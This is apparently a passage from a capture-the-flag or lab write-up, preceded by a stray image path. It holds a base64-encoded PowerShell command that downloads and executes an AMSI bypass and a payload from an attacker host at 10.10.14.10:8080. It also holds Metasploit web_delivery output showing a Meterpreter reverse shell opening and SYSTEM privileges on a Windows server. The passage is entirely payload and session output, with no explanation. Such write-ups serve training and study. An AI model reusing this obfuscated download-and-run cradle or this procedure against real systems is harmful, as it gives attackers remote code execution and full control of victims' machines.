 AKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8
AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4
AMQAwADoAOAAwADgAMAAvAEcAUgBGAEkARABxAEUAMQAvAEEAVgBMADMAYQBXAHMAUgAyAE0AUgBWACc
AKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGk
AZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADA
ALgAxADAALgAxADQALgAxADAAOgA4ADAAOAAwAC8ARwBSAEYASQBEAHEARQAxACcAKQApADsA
[*] 10.10.11.102     web_delivery – Delivering AMSI Bypass (1380 bytes)
[*] 10.10.11.102     web_delivery – Delivering Payload (3698 bytes)
[*] Sending stage (200262 bytes) to 10.10.11.102
[*] Meterpreter session 1 opened (10.10.14.10:4444 –> 10.10.11.102:49888) at 202
1–08–17 14:23:10 +0800
msf6 exploit(multi/script/web_delivery) > sessions –i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WEBSERVER01
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >